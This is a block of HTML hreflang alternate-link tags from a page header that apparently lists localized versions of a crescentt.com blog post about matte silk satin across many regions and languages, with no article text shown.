<link rel="alternate" hreflang="zh-Hans-SC" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-ZA" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-ZA" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-ZA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-ZA" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-ZA" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-ZA" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-ZA" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-ZA" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-ZA" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-ZA" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-ZA" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-TZ" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-TZ" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-TZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-TZ" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-TZ" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-TZ" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-TZ" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-TZ" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-TZ" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-TZ" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-TZ" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-ZM" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-ZM" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-ZM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-ZM" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-ZM" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-ZM" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-ZM" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-ZM" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-ZM" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-ZM" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-ZM" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-ZW" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-ZW" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-ZW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-ZW" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-ZW" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-ZW" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-ZW" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-ZW" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-ZW" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-ZW" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-ZW" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-DK" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-DK" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-DK" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-DK" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-DK" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-DK" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-DK" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-DK" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-DK" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-AX" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-AX" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-AX" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-AX" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-AX" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-AX" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-AX" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-AX" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-AX" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-AD" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-AD" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-AD" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-AD" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-AD" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-AD" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-AD" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-AD" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-AD" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-AT" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-AT" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-AT" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-AT" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-AT" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-AT" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-AT" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-AT" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-AT" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-BE" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-BE" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-BE" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-BE" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-BE" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-BE" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-BE" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-BE" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-BE" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-EE" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-EE" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-EE" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-EE" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-EE" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-EE" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-EE" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-EE" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-EE" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-FI" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-FI" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-FI" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-FI" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-FI" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-FI" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-FI" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-FI" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-FI" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-GR" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-GR" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-GR" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-GR" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-GR" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-GR" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-GR" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-GR" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-GR" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-VA" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-VA" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-VA" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-VA" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-VA" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-VA" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-VA" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-VA" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-VA" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-IE" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-IE" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-IE" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-IE" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-IE" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-IE" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-IE" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-IE" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-IE" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-IT" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-IT" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-IT" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-IT" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-IT" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-IT" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-IT" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-IT" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-IT" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-XK" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-XK" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-XK" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-XK" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-XK" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-XK" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-XK" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-XK" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-XK" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-LV" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-LV" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-LV" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-LV" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-LV" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-LV" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-LV" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-LV" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-LV" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-LT" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-LT" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-LT" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-LT" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-LT" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-LT" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-LT" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-LT" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-LT" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-LU" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-LU" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-LU" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-LU" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-LU" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-LU" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-LU" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-LU" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-LU" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-MT" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-MT" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-MT" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-MT" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-MT" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-MT" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-MT" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-MT" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-MT" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-MC" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-MC" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-MC" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-MC" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-MC" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-MC" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-MC" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-MC" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-MC" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-ME" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-ME" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-ME" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-ME" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-ME" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-ME" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-ME" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-ME" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-ME" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-NL" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-NL" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-NL" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-NL" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-NL" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-NL" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-NL" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-NL" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-NL" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-PT" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-PT" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-PT" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-PT" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-PT" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-PT" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-PT" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-PT" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-PT" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-SM" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-SM" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-SM" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-SM" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-SM" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-SM" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-SM" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-SM" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-SM" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-SK" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-SK" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-SK" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-SK" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-SK" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-SK" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-SK" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-SK" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-SK" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-SI" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-SI" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-SI" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-SI" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-SI" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-SI" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-SI" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-SI" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
